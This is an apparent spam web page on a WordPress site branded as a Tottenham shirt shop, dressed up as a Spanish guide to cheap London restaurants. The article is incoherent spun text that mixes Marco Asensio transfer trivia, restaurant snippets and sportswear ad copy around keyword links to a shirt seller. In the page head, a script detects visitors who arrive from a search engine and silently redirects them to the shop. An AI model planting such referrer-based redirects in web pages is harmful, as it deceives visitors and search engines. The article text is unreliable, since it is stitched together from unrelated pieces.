

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/
body_size: 10842
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
23 Sitios donde Comer en Londres 2023 - Rico Y BARATO - Camiseta Tottenham 2024 2025| SuperVigoCamiseta Tottenham 2024 2025| SuperVigo	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://mrsbankrupt.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://mrsbankrupt.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="23 Sitios donde Comer en Londres 2023 - Rico Y BARATO - Camiseta Tottenham 2024 2025| SuperVigo" />
	<meta property="og:description" content="Sus padres le llamaron Marco en honor a Van Basten, el mítico delantero holandés, aunque en realidad el ídolo de Asensio cuando era pequeño se llamaba Zinedine Zidane. Aunque, eso sí, en realidad el Real Madrid no le dejaría salir &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/" />
	<meta property="og:site_name" content="Camiseta Tottenham 2024 2025| SuperVigo" />
	<meta property="article:published_time" content="2023-10-24T02:42:48+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/","url":"https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/","name":"23 Sitios donde Comer en Londres 2023 - Rico Y BARATO - Camiseta Tottenham 2024 2025| SuperVigo","isPartOf":{"@id":"https://mrsbankrupt.com/#website"},"datePublished":"2023-10-24T02:42:48+00:00","author":{"@id":"https://mrsbankrupt.com/#/schema/person/57b889c03f7a076c76fd78c853b579a4"},"breadcrumb":{"@id":"https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/"]}]},{"@type":"BreadcrumbList","@id":"https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mrsbankrupt.com/"},{"@type":"ListItem","position":2,"name":"23 Sitios donde Comer en Londres 2023 &#8211; Rico Y BARATO"}]},{"@type":"WebSite","@id":"https://mrsbankrupt.com/#website","url":"https://mrsbankrupt.com/","name":"Camiseta Tottenham 2024 2025| SuperVigo","description":"Personalizadas gratis de nombre y número. Ofrecemos equipación Tottenham 2024 para hombre, mujer y niño. Envío gratis desde 69€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mrsbankrupt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://mrsbankrupt.com/#/schema/person/57b889c03f7a076c76fd78c853b579a4","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mrsbankrupt.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://mrsbankrupt.com"],"url":"https://mrsbankrupt.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Tottenham 2024 2025| SuperVigo &raquo; Feed" href="https://mrsbankrupt.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrsbankrupt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrsbankrupt.com%2F23-sitios-donde-comer-en-londres-2023-rico-y-barato-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrsbankrupt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrsbankrupt.com%2F23-sitios-donde-comer-en-londres-2023-rico-y-barato-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://mrsbankrupt.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mrsbankrupt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrsbankrupt.com/wp-json/wp/v2/posts/3548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrsbankrupt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mrsbankrupt.com/?p=3548' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/tottenham-hotspur-es-082"
}</script><link rel="icon" href="https://mrsbankrupt.com/wp-content/uploads/2021/09/1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://mrsbankrupt.com/wp-content/uploads/2021/09/1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mrsbankrupt.com/wp-content/uploads/2021/09/1.jpg" />
<meta name="msapplication-TileImage" content="https://mrsbankrupt.com/wp-content/uploads/2021/09/1.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3548 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://mrsbankrupt.com/" rel="home">Camiseta Tottenham 2024 2025| SuperVigo</a>
					</span>
				</div>
				<div id="site-description">Personalizadas gratis de nombre y número. Ofrecemos equipación Tottenham 2024 para hombre, mujer y niño. Envío gratis desde 69€.</div>

				<img src="https://mrsbankrupt.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Camiseta Tottenham 2024 2025| SuperVigo" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://mrsbankrupt.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://mrsbankrupt.com/son-se-convierte-en-un-futbolista-total-sin-kane-jugare-hasta-de-lateral/" rel="prev"><span class="meta-nav">&larr;</span> Son Se Convierte en un Futbolista Total sin Kane: Jugaré Hasta De Lateral</a></div>
					<div class="nav-next"><a href="https://mrsbankrupt.com/manchester-city-football-club-12/" rel="next">Manchester City Football Club <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-3548" class="post-3548 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-del-tottenham-con-cuello tag-camiseta-tottenham-visitante-2019 tag-chandal-tottenham-el-corte-ingles">
					<h1 class="entry-title">23 Sitios donde Comer en Londres 2023 &#8211; Rico Y BARATO</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/" title="3:42 am" rel="bookmark"><span class="entry-date">24 de octubre de 2023</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://mrsbankrupt.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p> Sus padres le llamaron Marco en honor a Van Basten, el mítico delantero holandés, aunque en realidad el ídolo de Asensio cuando era pequeño se llamaba Zinedine Zidane. Aunque, eso sí, en realidad el Real Madrid no le dejaría salir nunca por ese precio hoy en día. Su magnífica adaptación a Primera le valió el salto definitivo al Real Madrid en el verano de 2016. Asimismo, fue nominado al Golden Boy 2016, aunque el premio definitivo se lo llevó Renato Sanches, que le costó al Bayern Múnich 35 millones de euros más otros 45 en función de objetivos. Antes había hablado con otros equipos pero estaba esperando al Real Madrid pero cuando ellos llamaron a mi puerta no lo dudé y lo hablé con mi familia. En la víspera del último partido de la temporada del Real Madrid, Marco Asensio hizo oficial su decisión de no aceptar la propuesta de renovación del club blanco y cerrar una etapa de siete años en la casa blanca, para iniciar una nueva fuera de España. Las camisetas con tecnología Dri-FIT capilarizan el sudor y mantienen la piel seca desde el inicio hasta el final del partido.</p>
<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/t5gqyJbYhvg?modestbranding=1&#038;showinfo=0&#038;disablekb=1" frameborder="0" allowfullscreen title="Barcelona - La Boqueria Market, The Most Popular Market In Barcelona, 4k (c) by N/A"></iframe></span></p>
<p> Asensio completó con el Real Madrid la pretemporada del verano de 2015. Su primer partido de blanco -amistoso- fue ante el Tottenham el 4 de agosto de 2015. Pese a las buenas sensaciones ese verano, salió cedido por una temporada al Espanyol. Después de vivir el acto institucional de su presentación como nuevo jugador del Real Madrid, Tchouaméni acudió a la sala de prensa de Valdebebas para dar su primera conferencia ante los medios de comunicación a los que confirmó su deseo al haber llegado al conjunto blanco. El chef Martin Morales, quien abrió un impresionante conjunto de restaurantes, tiene también el increíble Andina de Shoreditch. Inaugurado por Clare Smyth, quien recientemente ganó el premio a la Mejor Chef Femenina del Mundo, Core es una experiencia verdaderamente elegante que sirve la mejor comida británica. Puedes escoger entre la barra para degustar una deliciosa pasta o reservar mesa para disfrutar de platos más completos. Comparte una variedad de platos peruanos, incluyendo ceviche de atún y pasteles de maíz con huevos escalfados. Tienen un menú brunch que incluye diez platos deliciosos y una buena cantidad de bebida (aclohólica). También tiene un menú infantil para los más peques completamente gratis de 4 a 6 p.m.</p>
<p> También tienen un menú para infantil en caso de que vayas en familia. Con los tejidos transpirables, las promesas del fútbol mantienen la comodidad sin acalorarse durante los entrenamientos más duros, mientras que las cinturas ajustables y las perneras con aberturas laterales les permiten moverse con facilidad. Los modelos con cintura elástica y cordón ofrecen un ajuste perfecto y garantizan la comodidad en partidos largos o entrenamientos de alta intensidad. Gracias a las fibras de alta tecnología que capilarizan el sudor para que se seque rápidamente, mantienes la frescura y la concentración durante más tiempo. Aquí tienes un vídeo con 3 recetas que han hecho en el restaurante. Aquí tienes un vídeo de un minuto. En lugar del patrocinador de la camiseta, en el centro se encuentra el logotipo de AirMax en blanco, negro y amarillo, por lo que esta camiseta no la llevarán los jugadores en el campo de fútbol. Encontrarás detalles de diseño elegantes, como el icónico Swoosh y el escudo distintivo del club para llevar un look inconfundible del Hotspur. Hay opciones más baratas para comer en Londres que estos restaurantes que menciono &#8211; por ejemplo ir a los mercados como Candem Market y comprar comida para llevar &#8211; pero si te quieres sentar a comer y no dejarte un riñón en la mesa, te dejo también restaurantes que están muy pero que muy bien.</p>
<p> Este es sin duda uno de los mejores mercados para comer en Londres. Situado en el Este de Londres, tiene fama de ser rápido y barato. Vale, <a href='https://supervigo.com/es_ES/'>camisetas de futbol baratas</a> este apartado se ha colado un poco… Consultar más en nuestro Centro de Privacidad. Si te gustan las especias y sabores asiáticos, <a href="https://supervigo.com/es_ES/taxons/tottenham-hotspur-es-082">equipacion tottenham 2024</a> ve a uno de los cafés tailandeses “Rosa’s” en el centro. Esta camiseta se ajusta a las camisetas tradicionales con el blanco y el azul como colores principales. Cada mesa está dispuesta para adaptarla como un tablero de dibujo y juegos para pasárselo bien mientras comes. Lo malo es que no puedes reservar, así que ve temprano para coger mesa. Señal de la confianza que tienen en el español, pese a su insultante juventud. Para que te familiarices con la cultura inglesa, mi amiga ha seleccionado con mucho cariño los 14 lugares favoritos para comer en Londres. La comida británica no es conocida como la más rica del mundo gastronómico, pero si vas a Londres, deberías probar su comida, pues es parte de su cultura. Como proteger el futuro de nuestro planeta es más importante que nunca, hemos creado el programa Move to Zero.</p>
<p>Aquí hay más información sobre <a href='https://supervigo.com/es_ES/taxons/tottenham-hotspur-es-082'>camiseta tottenham</a> eche un vistazo a nuestra página web.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Esta entrada ha sido publicada en <a href="https://mrsbankrupt.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada como <a href="https://mrsbankrupt.com/tag/camiseta-del-tottenham-con-cuello/" rel="tag">camiseta del tottenham con cuello</a>, <a href="https://mrsbankrupt.com/tag/camiseta-tottenham-visitante-2019/" rel="tag">camiseta tottenham visitante 2019</a>, <a href="https://mrsbankrupt.com/tag/chandal-tottenham-el-corte-ingles/" rel="tag">chandal tottenham el corte ingles</a>. Guarda el <a href="https://mrsbankrupt.com/23-sitios-donde-comer-en-londres-2023-rico-y-barato-2/" title="Enlace Permanente a 23 Sitios donde Comer en Londres 2023 &#8211; Rico Y BARATO" rel="bookmark">enlace permanente</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-3548 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://mrsbankrupt.com/son-se-convierte-en-un-futbolista-total-sin-kane-jugare-hasta-de-lateral/" rel="prev"><span class="meta-nav">&larr;</span> Son Se Convierte en un Futbolista Total sin Kane: Jugaré Hasta De Lateral</a></div>
						<div class="nav-next"><a href="https://mrsbankrupt.com/manchester-city-football-club-12/" rel="next">Manchester City Football Club <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://mrsbankrupt.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://mrsbankrupt.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://mrsbankrupt.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://mrsbankrupt.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://mrsbankrupt.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://mrsbankrupt.com/2022/11/'>noviembre 2022</a></li>
